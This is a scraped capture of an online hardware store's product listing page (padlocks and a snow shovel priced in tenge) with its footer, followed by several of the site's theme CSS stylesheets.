										<a class="addToWishlist wishlistProd_238"  data-toggle="tooltip" data-placement="top" data-original-title="Wishlist" href="#" data-wishlist="238" onclick="WishlistCart('wishlist_block_list', 'add', '238', false, 1); return false;">
											<span>В желания</span>
											
										</a>
									</li>
									<li>
										
																				  <a class="add_to_compare" data-toggle="tooltip" data-placement="top" data-original-title="Compare"   href="http://2000.kz/ruchnoj/238-lopata-snegovaia-512h408-mm-aliumin-cherenok-morozostojkij-plastik-sibrteh-rossiia.html" data-id-product="238"><i class="fa fa-retweet"></i>Сравнить
										
										  </a>
										 					
									</li>
								</ul>
							</div>
					
						</div>
					</div>
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
																		<span class="availability">
																	<span class="available-now">
										In Stock									</span>
															</span>
															</div>
				
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link" href="http://2000.kz/universalnyj/260-zamok-navesnoj-zn2-4-1-60-mm-sibrteh.html" title="Замок навесной ЗН2-4-1, 60 мм// СИБРТЕХ" itemprop="url">
							<img class="replace-2x img-responsive" src="http://2000.kz/262-home_default/zamok-navesnoj-zn2-4-1-60-mm-sibrteh.jpg" alt="Замок навесной ЗН2-4-1, 60 мм// СИБРТЕХ" title="Замок навесной ЗН2-4-1, 60 мм// СИБРТЕХ"  itemprop="image" />
						</a>
												<a class="quick-view" href="http://2000.kz/universalnyj/260-zamok-navesnoj-zn2-4-1-60-mm-sibrteh.html" rel="http://2000.kz/universalnyj/260-zamok-navesnoj-zn2-4-1-60-mm-sibrteh.html">
							<span>Просмотр</span>
						</a>
																			<div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
										970 тнг.									</span>
									<meta itemprop="priceCurrency" content="KZT" />
																																								<link itemprop="availability" href="http://schema.org/InStock" />In Stock																												
									
															</div>
																							</div>
					
					
				</div>
				<div class="right-block">
					<div class="product-content">
						<h5 itemprop="name" class="product-name">
														<a href="http://2000.kz/universalnyj/260-zamok-navesnoj-zn2-4-1-60-mm-sibrteh.html" title="Замок навесной ЗН2-4-1, 60 мм// СИБРТЕХ" itemprop="url" >
								Замок навесной ЗН2-4-1, 60 мм// СИБРТЕХ
							</a>
						</h5>
						<div class="ratings"> 
<div itemtype="http://schema.org/AggregateRating" itemscope="" itemprop="aggregateRating" class="comments_note">	
	<div class="star_content clearfix">
	<div class="star "></div>
	<div class="star "></div>
	<div class="star "></div>
	<div class="star"></div>
	<div class="star "></div>
		</div>
	</div>
	

	<!-- combinations-->
	<div class="product-combinations"
         data-id_product                    =   "260"
		 
		 data-product_base_price_tax_excl   =   "0"
		 data-group_reduction               =   "0"
		 data-no_tax_for_this_product       =   "1"
		 data-customer_group_without_tax    =   "0"
		 data-tax_rate                      =   "0"
		 data-product_unit_price_ratio      =   "0.000000"
            >
		<div class="clearfix"></div>
			</div>
	<!-- end combinations -->
</div>	
						<p class="product-desc" itemprop="description">
							шт.
						</p>
												<div  class="price-box">
															<span class="price product-price" itemprop="price">
									970 тнг.								</span>
																
								
													</div>
												<div class="actions">
							
							<div class="acctions-inner">
								<div class="cart">
																																									<a class="button ajax_add_to_cart_button btn btn-default"  href="http://2000.kz/cart?add=1&amp;id_product=260&amp;token=81f927fa21cb3c6748797f565c29ccb4" rel="nofollow" title="Купить" data-id-product="260" data-minimal_quantity="1">
												<span>Купить</span>
											</a>
																											</div>
								<ul class="add-to-links">
									<li>
																			<a class="quick-view" data-toggle="tooltip" data-placement="top" data-original-title="Quick view" href="http://2000.kz/universalnyj/260-zamok-navesnoj-zn2-4-1-60-mm-sibrteh.html" rel="http://2000.kz/universalnyj/260-zamok-navesnoj-zn2-4-1-60-mm-sibrteh.html">
											<span>Просмотр</span>
										</a>
																		</li>
									<li>
										<a class="addToWishlist wishlistProd_260"  data-toggle="tooltip" data-placement="top" data-original-title="Wishlist" href="#" data-wishlist="260" onclick="WishlistCart('wishlist_block_list', 'add', '260', false, 1); return false;">
											<span>В желания</span>
											
										</a>
									</li>
									<li>
										
																				  <a class="add_to_compare" data-toggle="tooltip" data-placement="top" data-original-title="Compare"   href="http://2000.kz/universalnyj/260-zamok-navesnoj-zn2-4-1-60-mm-sibrteh.html" data-id-product="260"><i class="fa fa-retweet"></i>Сравнить
										
										  </a>
										 					
									</li>
								</ul>
							</div>
					
						</div>
					</div>
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
																		<span class="availability">
																	<span class="available-now">
										In Stock									</span>
															</span>
															</div>
				
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-line last-item-of-tablet-line first-item-of-mobile-line last-mobile-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link" href="http://2000.kz/universalnyj/261-zamok-navesnoj-zn2-26-60-mm-sibrteh.html" title="Замок навесной ЗН2-26, 60 мм// СИБРТЕХ" itemprop="url">
							<img class="replace-2x img-responsive" src="http://2000.kz/263-home_default/zamok-navesnoj-zn2-26-60-mm-sibrteh.jpg" alt="Замок навесной ЗН2-26, 60 мм// СИБРТЕХ" title="Замок навесной ЗН2-26, 60 мм// СИБРТЕХ"  itemprop="image" />
						</a>
												<a class="quick-view" href="http://2000.kz/universalnyj/261-zamok-navesnoj-zn2-26-60-mm-sibrteh.html" rel="http://2000.kz/universalnyj/261-zamok-navesnoj-zn2-26-60-mm-sibrteh.html">
							<span>Просмотр</span>
						</a>
																			<div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
										730 тнг.									</span>
									<meta itemprop="priceCurrency" content="KZT" />
																																								<link itemprop="availability" href="http://schema.org/InStock" />In Stock																												
									
															</div>
																							</div>
					
					
				</div>
				<div class="right-block">
					<div class="product-content">
						<h5 itemprop="name" class="product-name">
														<a href="http://2000.kz/universalnyj/261-zamok-navesnoj-zn2-26-60-mm-sibrteh.html" title="Замок навесной ЗН2-26, 60 мм// СИБРТЕХ" itemprop="url" >
								Замок навесной ЗН2-26, 60 мм// СИБРТЕХ
							</a>
						</h5>
						<div class="ratings"> 
<div itemtype="http://schema.org/AggregateRating" itemscope="" itemprop="aggregateRating" class="comments_note">	
	<div class="star_content clearfix">
	<div class="star "></div>
	<div class="star "></div>
	<div class="star "></div>
	<div class="star"></div>
	<div class="star "></div>
		</div>
	</div>
	

	<!-- combinations-->
	<div class="product-combinations"
         data-id_product                    =   "261"
		 
		 data-product_base_price_tax_excl   =   "0"
		 data-group_reduction               =   "0"
		 data-no_tax_for_this_product       =   "1"
		 data-customer_group_without_tax    =   "0"
		 data-tax_rate                      =   "0"
		 data-product_unit_price_ratio      =   "0.000000"
            >
		<div class="clearfix"></div>
			</div>
	<!-- end combinations -->
</div>	
						<p class="product-desc" itemprop="description">
							шт.
						</p>
												<div  class="price-box">
															<span class="price product-price" itemprop="price">
									730 тнг.								</span>
																
								
													</div>
												<div class="actions">
							
							<div class="acctions-inner">
								<div class="cart">
																																									<a class="button ajax_add_to_cart_button btn btn-default"  href="http://2000.kz/cart?add=1&amp;id_product=261&amp;token=81f927fa21cb3c6748797f565c29ccb4" rel="nofollow" title="Купить" data-id-product="261" data-minimal_quantity="1">
												<span>Купить</span>
											</a>
																											</div>
								<ul class="add-to-links">
									<li>
																			<a class="quick-view" data-toggle="tooltip" data-placement="top" data-original-title="Quick view" href="http://2000.kz/universalnyj/261-zamok-navesnoj-zn2-26-60-mm-sibrteh.html" rel="http://2000.kz/universalnyj/261-zamok-navesnoj-zn2-26-60-mm-sibrteh.html">
											<span>Просмотр</span>
										</a>
																		</li>
									<li>
										<a class="addToWishlist wishlistProd_261"  data-toggle="tooltip" data-placement="top" data-original-title="Wishlist" href="#" data-wishlist="261" onclick="WishlistCart('wishlist_block_list', 'add', '261', false, 1); return false;">
											<span>В желания</span>
											
										</a>
									</li>
									<li>
										
																				  <a class="add_to_compare" data-toggle="tooltip" data-placement="top" data-original-title="Compare"   href="http://2000.kz/universalnyj/261-zamok-navesnoj-zn2-26-60-mm-sibrteh.html" data-id-product="261"><i class="fa fa-retweet"></i>Сравнить
										
										  </a>
										 					
									</li>
								</ul>
							</div>
					
						</div>
					</div>
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
																		<span class="availability">
																	<span class="available-now">
										In Stock									</span>
															</span>
															</div>
				
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-line first-item-of-tablet-line last-mobile-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link" href="http://2000.kz/universalnyj/262-zamok-navesnoj-zn2-26-50-mm-sibrteh.html" title="Замок навесной ЗН2-26, 50 мм// СИБРТЕХ" itemprop="url">
							<img class="replace-2x img-responsive" src="http://2000.kz/264-home_default/zamok-navesnoj-zn2-26-50-mm-sibrteh.jpg" alt="Замок навесной ЗН2-26, 50 мм// СИБРТЕХ" title="Замок навесной ЗН2-26, 50 мм// СИБРТЕХ"  itemprop="image" />
						</a>
												<a class="quick-view" href="http://2000.kz/universalnyj/262-zamok-navesnoj-zn2-26-50-mm-sibrteh.html" rel="http://2000.kz/universalnyj/262-zamok-navesnoj-zn2-26-50-mm-sibrteh.html">
							<span>Просмотр</span>
						</a>
																			<div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
										630 тнг.									</span>
									<meta itemprop="priceCurrency" content="KZT" />
																																								<link itemprop="availability" href="http://schema.org/InStock" />In Stock																												
									
															</div>
																							</div>
					
					
				</div>
				<div class="right-block">
					<div class="product-content">
						<h5 itemprop="name" class="product-name">
														<a href="http://2000.kz/universalnyj/262-zamok-navesnoj-zn2-26-50-mm-sibrteh.html" title="Замок навесной ЗН2-26, 50 мм// СИБРТЕХ" itemprop="url" >
								Замок навесной ЗН2-26, 50 мм// СИБРТЕХ
							</a>
						</h5>
						<div class="ratings"> 
<div itemtype="http://schema.org/AggregateRating" itemscope="" itemprop="aggregateRating" class="comments_note">	
	<div class="star_content clearfix">
	<div class="star "></div>
	<div class="star "></div>
	<div class="star "></div>
	<div class="star"></div>
	<div class="star "></div>
		</div>
	</div>
	

	<!-- combinations-->
	<div class="product-combinations"
         data-id_product                    =   "262"
		 
		 data-product_base_price_tax_excl   =   "0"
		 data-group_reduction               =   "0"
		 data-no_tax_for_this_product       =   "1"
		 data-customer_group_without_tax    =   "0"
		 data-tax_rate                      =   "0"
		 data-product_unit_price_ratio      =   "0.000000"
            >
		<div class="clearfix"></div>
			</div>
	<!-- end combinations -->
</div>	
						<p class="product-desc" itemprop="description">
							шт.
						</p>
												<div  class="price-box">
															<span class="price product-price" itemprop="price">
									630 тнг.								</span>
																
								
													</div>
												<div class="actions">
							
							<div class="acctions-inner">
								<div class="cart">
																																									<a class="button ajax_add_to_cart_button btn btn-default"  href="http://2000.kz/cart?add=1&amp;id_product=262&amp;token=81f927fa21cb3c6748797f565c29ccb4" rel="nofollow" title="Купить" data-id-product="262" data-minimal_quantity="1">
												<span>Купить</span>
											</a>
																											</div>
								<ul class="add-to-links">
									<li>
																			<a class="quick-view" data-toggle="tooltip" data-placement="top" data-original-title="Quick view" href="http://2000.kz/universalnyj/262-zamok-navesnoj-zn2-26-50-mm-sibrteh.html" rel="http://2000.kz/universalnyj/262-zamok-navesnoj-zn2-26-50-mm-sibrteh.html">
											<span>Просмотр</span>
										</a>
																		</li>
									<li>
										<a class="addToWishlist wishlistProd_262"  data-toggle="tooltip" data-placement="top" data-original-title="Wishlist" href="#" data-wishlist="262" onclick="WishlistCart('wishlist_block_list', 'add', '262', false, 1); return false;">
											<span>В желания</span>
											
										</a>
									</li>
									<li>
										
																				  <a class="add_to_compare" data-toggle="tooltip" data-placement="top" data-original-title="Compare"   href="http://2000.kz/universalnyj/262-zamok-navesnoj-zn2-26-50-mm-sibrteh.html" data-id-product="262"><i class="fa fa-retweet"></i>Сравнить
										
										  </a>
										 					
									</li>
								</ul>
							</div>
					
						</div>
					</div>
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
																		<span class="availability">
																	<span class="available-now">
										In Stock									</span>
															</span>
															</div>
				
			</div><!-- .product-container> -->
		</li>
		</ul>




	<script src="/themes/pos_malias2/js/product.js"></script>



		<div class="content_sortPagiBar">
	        <div class="bottom-pagination-content clearfix">
	        		<form method="post" action="http://2000.kz/products-comparison" class="compare-form">
		<button type="submit" class="btn btn-default button button-medium bt_compare bt_compare" disabled="disabled">
			<span>Сравнение (<strong class="total-compare-val">0</strong>)<i class="icon-chevron-right right"></i></span>
		</button>
		<input type="hidden" name="compare_product_count" class="compare_product_count" value="0" />
		<input type="hidden" name="compare_product_list" class="compare_product_list" value="" />
	</form>
			
		
		
		
	
				
	
							<!-- Pagination -->
	<div id="pagination_bottom" class="pagination clearfix">
	    			</div>
    <div class="product-count">
    	        	                        	                        	Showing 1 - 17 of 17 items
		    </div>
	<!-- /Pagination -->

	        </div>
		</div>
						</div><!-- #center_column -->
										</div><!-- .row -->
				</div><!-- #columns -->
			</div><!-- .columns-container -->
							<!-- Footer -->
				<div class="footer-container">
					<div class="back-top"><a href= "#" class="mypresta_scrollup hidden-phone"></a></div>
					<footer id="footer">
					
						<div class="BrandSlider">
							<div class="container">
								<div class="row">
									<div class="col-xs-12 col-md-12 col-sm-12">
										<div class="pos-logo-container">
	<div class="container">
		<div class="container-inner">
			<div class="pos-logo">
				<div class="pos-logo-title"><h2>Производители</h2></div>
				<div class="logo-slider">
											<div class="item-banklogo">
							<a href ="/1_makita">
								<img src ="http://2000.kz/img/blocklogo/1.jpg" alt ="Логотип" />
							</a>
						</div>
											<div class="item-banklogo">
							<a href ="/2_bamz">
								<img src ="http://2000.kz/img/blocklogo/2.jpg" alt ="Логотип" />
							</a>
						</div>
											<div class="item-banklogo">
							<a href ="/18_ito-tulamash">
								<img src ="http://2000.kz/img/blocklogo/3.jpg" alt ="Логотип" />
							</a>
						</div>
											<div class="item-banklogo">
							<a href ="/8_kamyshinskij-zavod-slesarno-montazhnogo-instrumenta">
								<img src ="http://2000.kz/img/blocklogo/4.jpg" alt ="Логотип" />
							</a>
						</div>
											<div class="item-banklogo">
							<a href ="/15_novosibirskij-instrumentalnyj-zavod">
								<img src ="http://2000.kz/img/blocklogo/5.jpg" alt ="Логотип" />
							</a>
						</div>
											<div class="item-banklogo">
							<a href ="/23_matrix">
								<img src ="http://2000.kz/img/blocklogo/6.jpg" alt ="Логотип" />
							</a>
						</div>
											<div class="item-banklogo">
							<a href ="/25_sparta">
								<img src ="http://2000.kz/img/blocklogo/7.jpg" alt ="Логотип" />
							</a>
						</div>
											<div class="item-banklogo">
							<a href ="/22_rossiya">
								<img src ="http://2000.kz/img/blocklogo/8.jpg" alt ="Логотип" />
							</a>
						</div>
											<div class="item-banklogo">
							<a href ="/29_sibrtekh">
								<img src ="http://2000.kz/img/blocklogo/9.jpg" alt ="Логотип" />
							</a>
						</div>
									</div>
				<div class="boxprevnext">
					<a class="prev prevlogo"><i class="icon-angle-left"></i></a>
					<a class="next nextlogo"><i class="icon-angle-right"></i></a>
				</div>
					
			</div>
		</div>
	</div>	
	<!-- <script type="text/javascript">
		  $('.pos-logo .bxslider').bxSlider({
            auto: 0,
            slideWidth:180,
			slideMargin: 5,
			minSlides: 1,
			maxSlides: 6,
			speed:  3000,
			pause: 600,
			controls: 1,
            pager: false,
		});
	</script> -->
	<script type="text/javascript"> 
			$(document).ready(function() {
				var owl = $(".logo-slider");
				owl.owlCarousel({
				items :6,
				slideSpeed: 1000,
				pagination : false,
				itemsDesktop : [1200,6],
				itemsDesktopSmall : [980,5],
				itemsTablet: [767,4],
				itemsMobile : [480,2]
				});
				$(".nextlogo").click(function(){
				owl.trigger('owl.next');
				})
				$(".prevlogo").click(function(){
				owl.trigger('owl.prev');
				})  
			});
		</script>
		 
</div>
									</div>
								</div>
							</div>
						</div>
						
						<div class="footer-bar">
							<div class="container">
								<div class="row">
														
			
			
				
		
				      <!-- Block Newsletter module-->
<div id="newsletter_block_left" class="col-sm-7 col-md-8 col-sms-7 col-smb-12">
	<h4 class="newsletter_title">ПОДПИШИТЕСЬ НА НАШИ НОВОСТИ!</h4>
	<div class="block_content">
		<form action="//2000.kz/" method="post">
			<div class="form-group" >
				<input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Введите ваш e-mail" />
                <button type="submit" name="submitNewsletter" class="btn btn-default button button-small">
                    <span>Отправить</span>
                </button>
				<input type="hidden" name="action" value="0" />
			</div>
		</form>
	</div>
</div>
<!-- /Block Newsletter module-->

		 					
			


								</div>
							</div>	
						</div>
						
						<div class="footer-static-middle">
							<div class="container">
								
								<div class="row">
														
			
			
				
		
				      	<!-- MODULE Block footer -->
	<section class="footer-block col-sm-6 col-md-3 col-sms-6 col-smb-12" id="block_various_links_footer">
		
			<h4 class="footer-static-title">Информация</h4>
	
		<ul class="toggle-footer block_content">
							<li class="item">
					<a href="http://2000.kz/prices-drop" title="Скидки">
						Скидки
					</a>
				</li>
									<li class="item">
				<a href="http://2000.kz/new-products" title="Новые товары">
					Новые товары
				</a>
			</li>
													<li class="item">
					<a href="http://2000.kz/kontakty" title="Наш магазин">
						Наш магазин
					</a>
				</li>
									<li class="item">
				<a href="http://2000.kz/contact-us" title="Свяжитесь с нами">
					Свяжитесь с нами
				</a>
			</li>
					<!-- 																	<li class="item">
						<a href="http://2000.kz/content/4-o-nas" title="О компании">
							О компании
						</a>
					</li>
							 -->
			<!-- 			<li>
				<a href="http://2000.kz/sitemap" title="Карта сайта">
					Карта сайта
				</a>
			</li>
			 -->
		</ul>
		
	</section>
	
	<!-- /MODULE Block footer -->

		 					
							<div class=" static-footer  footer-block col-sm-6 col-md-3 col-sms-6 col-smb-12">
<h4 class="footer-static-title">КОНТАКТЫ</h4>
<div class=" contact_us block_content toggle-footer">
<div class="address add">
<p>Казахстан, г. Алматы, пр-т Райымбека 208А, офис 114</p>
</div>
<div class="email add"><a href="#">info@2000.kz</a></div>
<div class="phone add">
<p>+77772231294</p>
<p> </p>
</div>
</div>
</div>
							<div class=" static-footer footer-block col-sm-6 col-md-3 col-sms-6 col-smb-12">
<h4 class="footer-static-title">Скачать прайс</h4>
<div class="block_content toggle-footer">
<ul>
<li class="first"><a href="/Инструмент02.09.15.xls">Прайс 2000.kz</a></li>
</ul>
</div>
</div>
				      
		 	


								</div>
								
							</div>
						
						</div>
							<div class="footer-static-bottom">
							<div class="container">
								
								<div class="row">
														<address>2000.kz © 2015 <span style="color: #030000;"><a href="http://webmate.kz/"><span style="color: #030000;">Разработано в WebMate</span></a></span> <span style="color: #020000;">Все права защищены</span></address>
			


								</div>
								
							</div>
						
						</div>
					</footer>
				</div><!-- #footer -->
						
		</div><!-- #page -->

<script>
$(document).ready(function() {
	$(function () {
	   $("[data-toggle='tooltip']").tooltip();
	  });	
	});
</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: http://2000.kz/themes/pos_malias2/css/modules/blockcategories/blockcategories.css
body_size: 896
content:
#categories_block_top {
  clear: both;
  position: relative;
  top: 30px; }
  #categories_block_top .sf-menu {
    position: relative; }
    #categories_block_top .sf-menu > li {
      position: static; }
      #categories_block_top .sf-menu > li > ul {
        width: 100%;
        top: 60px;
        margin: 0 20px; }
        #categories_block_top .sf-menu > li > ul > li {
          display: block;
          float: left;
          width: 20%;
          -webkit-box-sizing: border-box;
          -moz-box-sizing: border-box;
          box-sizing: border-box;
          padding: 0 10px; }
        #categories_block_top .sf-menu > li > ul > .category_thumb {
          display: block;
          clear: both;
          overflow: hidden;
          width: 100%; }
          #categories_block_top .sf-menu > li > ul > .category_thumb img {
            display: inline-block;
            width: 33%; }
      #categories_block_top .sf-menu > li h4 a {
        font-size: 1.1em; }
        #categories_block_top .sf-menu > li h4 a:before {
          display: none; }
      #categories_block_top .sf-menu > li .main-level-submenus {
        position: relative;
        display: block !important;
        visibility: visible !important;
        top: 0;
        background: none;
        box-shadow: none;
        padding: 0;
        left: 0; }
    #categories_block_top .sf-menu .category_thumb {
      display: none; }

#categories_block_left .block_content > ul {
 }
#categories_block_left li {
	border-bottom: 1px solid #e5e5e5;
    position: relative; 
}
#categories_block_left li:first-child {
	border-top: 1px solid #e5e5e5;
}
#categories_block_left .title_block
{
margin:0;
}
#categories_block_left li.last {
	border-bottom:0; 

}
#categories_block_left li a {
	font-size: 14px;
	padding: 13px 20px;
	text-transform:capitalize;
	padding-left: 10px;
	display:block;
}
  #categories_block_left li span.grower {
    display: block;
    position: absolute;
    right: 0;
    top: 5px;
    cursor: pointer;
    font-family: "FontAwesome";
    font-size: 14px; }
    #categories_block_left li span.grower.OPEN:before, #categories_block_left li span.grower.CLOSE:before {
      content: "\f068";
      display: block;
      vertical-align: middle;
      width: 30px;
      height: 30px;
      color: #333;
      line-height: 30px;
      text-align: center; }
    #categories_block_left li span.grower.CLOSE:before {
      content: "\f067";
       }
  #categories_block_left li span.grower:hover + a,
  #categories_block_left li a:hover,
  #categories_block_left li a.selected {
 }
  #categories_block_left li li a {
    font-weight: normal;
}
    #categories_block_left li li a:before {
      content: "\f105";
      font-family: "FontAwesome";
      padding-right: 8px; }
	#categories_block_left li li a:hover:before {
	text-decoration:none !important;
       }  




--- FILE ---
content_type: text/css
request_url: http://2000.kz/themes/pos_malias2/css/modules/blockcurrencies/blockcurrencies.css
body_size: 334
content:

/*   @media (max-width: 479px) {
    #currencies-block-top {
      width: 25%; } } */
  #currencies-block-top span.firstWord {
    display: none; }

    @media (max-width: 479px) {
      #currencies-block-top div.current {
        text-align: center;
     
        font-size: 11px; } }

    #currencies-block-top div.current:hover, #currencies-block-top div.current.active {
    }

      @media (max-width: 479px) {
        #currencies-block-top div.current:after {
          padding-left: 2px;
          font-size: 13px;
          line-height: 13px;
          vertical-align: 0; } }
 /*    @media (max-width: 479px) {
      #currencies-block-top div.current .cur-label {
        display: none; } } */
  
 

/*# sourceMappingURL=blockcurrencies.css.map */


--- FILE ---
content_type: text/css
request_url: http://2000.kz/themes/pos_malias2/css/modules/blocklanguages/blocklanguages.css
body_size: 331
content:

/*   @media (max-width: 479px) {
    #languages-block-top {
      width: 25%; } } */
  #languages-block-top span.firstWord {
    display: none; }

    @media (max-width: 479px) {
      #languages-block-top div.current {
        text-align: center;

        font-size: 11px; } }
    #languages-block-top div.current strong {
      color: #777777; }
  
      @media (max-width: 479px) {
        #languages-block-top div.current:after {
          padding-left: 2px;
          font-size: 13px;
          line-height: 13px;
          vertical-align: 0; } }
/*     @media (max-width: 479px) {
      #languages-block-top div.current .cur-label {
        display: none; } } */


/*# sourceMappingURL=blocklanguages.css.map */


--- FILE ---
content_type: text/css
request_url: http://2000.kz/themes/pos_malias2/css/modules/blocktags/blocktags.css
body_size: 265
content:
.tags_block .block_content {
  overflow: hidden; }
  .tags_block .block_content a {
	display: inline-block !important;
	line-height: 35px;
	margin: 5px 5px 0 0;
	color: #838383;
	display: block;
	padding: 0 10px;
	background: #efefef;
	text-transform: capitalize;
 }
   .tags_block .block_content a:hover {
	background: #26acce;
	color: #fff;
 }

/*# sourceMappingURL=blocktags.css.map */


--- FILE ---
content_type: text/css
request_url: http://2000.kz/themes/pos_malias2/css/modules/possearchcategories/possearch.css
body_size: 976
content:
/* block top search */
#pos_search_top{
}
#pos_search_top p {padding:0;}
#pos_search_top #pos_query_top {
    font-size: 12px;
	width: 50%;
	height: 46px;
	margin: 0;
	border: none;
	background: none;
	padding: 10px;
	float:left;
}
#pos_search_top .form-control:focus {
	border-color:none !important;
	box-shadow:none !important;
}
#pos_search_top .btn-default:hover, .btn-default:focus, .btn-default:active, .btn-default.active {
	color: #333;
	border-color:none;
}
#pos_search_top  .btn  {
	overflow: visible;
	width: 100%;
	border: 0;
	padding: 0;
	margin: 0;
	background: transparent;
	cursor: pointer;
}

#pos_search_top  .btn span:first-child {
    white-space: nowrap;
    text-overflow: ellipsis;
}

#pos_search_top .search_submit{
	float:right;
	height: 50px;
	width: 50px;
	margin:-2px;
	line-height: 46px;
	text-align: center;
	font-size: 15px;
	color: #fff;
	display: block;
	position:relative;
	background:#bb1922;
}

#pos_search_top .button {
	border:none;
	border-radius:0;
	color:#fff;
	text-transform:uppercase;
	background:url(img/bg_search_submit.png) repeat-x 0 0 #101010;
	float: left;
	height: 25px;
}
form#searchbox{
	width: 100%;
	float: left;
	position: relative;
	border: 2px solid #bebebe;

}
form#searchbox label{
	color:#333;margin-bottom:1px; display:none;
}
#pos_search_top  .bootstrap-select {
	width:30%;
	float:left;
}
#pos_search_top .dropdown-toggle {
	text-shadow: none;
	border: none;
	border-radius: 0;
	box-shadow: none;
	padding: 0 25px 0 15px;
	line-height:46px;
	height: 46px;
	text-transform:capitalize;
	font-size: 13px;
	position:relative;
}
#pos_search_top .dropdown-toggle:before {

	content: "";
	border-right:1px solid #CCC;
	display: block;
	height: 70%;
	position: absolute;
	right: 0;
	top: 7px;
}

form#searchbox input#pos_query_block{
	border: 1px solid #CCCCCC;
	-webkit-border-radius:3px !important;
	-moz-border-radius:3px !important;
	border-radius:3px !important;
    height: 18px;
	margin-top:10px;
}
form#searchbox input#search_button{padding: 1px 4px;}
.pos_search{
 display: inline;
}
#header .wrap_seach{
}
.ac_loading {
    background: white url('img/ajax-loader.gif') right center no-repeat;
}
.ac_results {
    text-align: left;
    padding: 0px;
    border: 1px solid black;
    background-color: white;
    overflow: hidden;
    z-index: 99999;
}


--- FILE ---
content_type: text/css
request_url: http://2000.kz/themes/pos_malias2/css/modules/posmegamenu/css/custommenu.css
body_size: 2013
content:
.pt_custommenu {
    position:relative;
	max-width:1170px;
	margin:0 auto;
}
.pt_custommenu div.pt_menu {
	float: left;
	list-style: none;
	position: relative;
	padding: 14px 0;
}
.pt_custommenu div.pt_menu .parentMenu a,
.pt_custommenu div.pt_menu .parentMenu span.block-title{
	font-size: 18px;
	text-decoration: none;
	display: block;
	line-height: 22px;
	color: #fff;
	text-transform: capitalize;
	border-right: 1px solid #606060;
	padding: 0 20px;
	transition: all 0.5s ease-out;
	-webkit-transition: all 0.5s ease-out;
	-moz-transition: all 0.5s ease-out;
}
.pt_custommenu div.pt_menu.active {
color: #e98388
  
}
.pt_custommenu div.popup {
    position:absolute;
    z-index:3000;
    border:5px solid #FFC0CB;
    background-color:#fff;
    text-align:left;
    padding: 15px;
    margin: 0;
}
.pt_custommenu div.pt_menu .parentMenu a:hover,
.pt_custommenu div.pt_menu .parentMenu span.block-title:hover,
.pt_custommenu #pt_menu_link ul li a.act,
.pt_custommenu #pt_menu_link ul li a:hover,
.pt_custommenu div.pt_menu.act a {
   color: #bb1922!important;
}
.pt_custommenu div.popup a {
    text-decoration: none;
    display:block;
    line-height: 32px;
}


.pt_custommenu .itemMenu h4.level1,
.pt_custommenu .itemMenu a.level1{
    font-size: 14px;
    text-transform: uppercase;
    font-weight: bold;
    color: #555555;
}
.pt_custommenu .itemMenu h4.level1,
.pt_custommenu .itemSubMenu h4.level2 span{
    color: #897725;
}
.pt_custommenu .itemSubMenu h4.level2,
.pt_custommenu .itemSubMenu a.level2,
.pt_custommenu .itemSubMenu h4.level3,
.pt_custommenu .itemSubMenu a.level3,
.pt_custommenu .itemMenu a.level1.nochild{
    background: url("../images/black-dot.jpg") no-repeat left center;
    color: #555555;
    padding-left: 8px;
    text-transform: none;
    font-weight: normal;
    font-size: 14px;
}
.pt_custommenu .itemSubMenu a.level2:hover,
.pt_custommenu .itemMenu a.level1.nochild:hover{
    color: #A52A2A;
}
.pt_custommenu div.popup a.actParent {
    color: #4D4D4D;
}
.pt_custommenu div.popup a.act {
    color: #A52A2A !important;
}
.pt_custommenu div.column {
    float:left;
    width:200px; /* column width */
    margin-right: 5px;
    padding-right: 5px;
    border-right: 3px solid #c2b160;
}
.pt_custommenu div.column.last {
    border-right: 0 none;
    margin-right: 0;
    padding-right: 0;
}
.pt_custommenu div.itemSubMenu {
    margin-left:15px;
}

.pt_custommenu .block2{
    margin-top: 10px;
    float: left;
}
.pt_custommenu div.popup .block1{
    overflow: hidden;
    float: left;
}
.pt_custommenu div.popup .block1 .column{
    margin-bottom: -99999px;
    padding-bottom: 99999px;
}
.pt_custommenu div.popup .blockright img{
    max-width: 100%;
} 

.pt_custommenu div.pt_menu .parentMenu p{
    margin: 0;
    padding: 0;
}
.pt_custommenu #pt_menu_link{
    padding: 0;
}
.pt_custommenu #pt_menu_link .parentMenu ul li{
    float: left;
    list-style: none;
}
.pt_custommenu #pt_menu_link .parentMenu ul li a{
    float: left;
    padding: 0 10px;
    display: block;
}
.pt_custommenu .clearBoth {
    clear:both;
}

/*mobile menu*/

/*------Accordion ---------*/
/********** < Navigation */

.nav-collapse {
    text-align: left;
}
.navbar .nav > li {
    padding: 10px 30px 20px 0;
}
#ma-mobilemenu {
    height: auto;
    display: none;
	padding: 3px 0 0 0;
	border-top:0;
	 float:left;
	 width:100%;
	 margin-bottom:10px;
}
.posmegamenu {
	position:relative;
	line-height:0;
}
.nav-collapse, .nav-collapse.collapse {
}
.navbar-inner {
    background: #bb1922;
    border: 0;
    border-radius: 0;
	min-height:50px;
}
.navbar .btn-navbar {
position: absolute;
right: 10px;
top: 8px;
margin:0;
padding:0;
border-radius: 3px;
text-align:center;
overflow:hidden;
}
.navbar .btn-navbar:before {
content: "\f03a ";
font-family: "FontAwesome";
font-size: 24px;
color: #fff;
margin:0;
